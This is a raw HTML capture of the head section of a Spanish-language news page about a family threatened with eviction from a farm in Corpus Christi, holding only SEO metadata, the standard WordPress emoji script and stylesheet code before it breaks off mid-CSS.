

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/
body_size: 25094
content:
		<!doctype html>
		<html lang="es">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
	<link rel="preload" href="https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>INTERVIENEN ANTE AMENAZAS DE DESALOJO - La Otra Campana</title>
	<link rel="canonical" href="https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="INTERVIENEN ANTE AMENAZAS DE DESALOJO - La Otra Campana" />
	<meta property="og:description" content="Una familia numerosa sufre amenazas de desalojo en una chacra de Corpus Christi. Se trata de Lilia Marina Villagra, 60 años, su" />
	<meta property="og:url" content="https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/" />
	<meta property="og:site_name" content="La Otra Campana" />
	<meta property="article:published_time" content="2022-03-22T14:52:31+00:00" />
	<meta property="article:modified_time" content="2025-10-16T00:45:55+00:00" />
	<meta property="og:image" content="https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1398" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Liliana Diaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Liliana Diaz" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/#article","isPartOf":{"@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/"},"author":{"name":"Liliana Diaz","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde"},"headline":"INTERVIENEN ANTE AMENAZAS DE DESALOJO","datePublished":"2022-03-22T14:52:31+00:00","dateModified":"2025-10-16T00:45:55+00:00","mainEntityOfPage":{"@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/"},"wordCount":1237,"publisher":{"@id":"https://laotracampana.net/#organization"},"image":{"@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia.jpg","articleSection":["Destacadas","Provinciales"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/","url":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/","name":"INTERVIENEN ANTE AMENAZAS DE DESALOJO - La Otra Campana","isPartOf":{"@id":"https://laotracampana.net/#website"},"primaryImageOfPage":{"@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/#primaryimage"},"image":{"@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia.jpg","datePublished":"2022-03-22T14:52:31+00:00","dateModified":"2025-10-16T00:45:55+00:00","breadcrumb":{"@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/#primaryimage","url":"https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia.jpg","contentUrl":"https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia.jpg","width":1200,"height":1398},{"@type":"BreadcrumbList","@id":"https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://laotracampana.net/"},{"@type":"ListItem","position":2,"name":"INTERVIENEN ANTE AMENAZAS DE DESALOJO"}]},{"@type":"WebSite","@id":"https://laotracampana.net/#website","url":"https://laotracampana.net/","name":"La Otra Campana","description":"Portal de noticias","publisher":{"@id":"https://laotracampana.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laotracampana.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://laotracampana.net/#organization","name":"La Otra Campana","url":"https://laotracampana.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/logo/image/","url":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","width":202,"height":100,"caption":"La Otra Campana"},"image":{"@id":"https://laotracampana.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde","name":"Liliana Diaz","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","caption":"Liliana Diaz"},"url":"https://laotracampana.net/author/lilianadiaz2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed" href="https://laotracampana.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed de los comentarios" href="https://laotracampana.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laotracampana.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LaOtraCampana';
	font-weight: 400;
	font-display: auto;
	font-fallback: sans-serif;
	src: url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2') format('woff2'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff') format('woff'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.ttf') format('truetype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.eot?#iefix') format('embedded-opentype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.svg') format('svg');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laotracampana.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://laotracampana.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #729570;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #FFFFFF;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: bold;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #729570;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #729570;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 70% ;}.cbp-spmenu-push-toleft {left: -70% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 70%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #729570;color: #FFFFFF !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #FFFFFF !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar 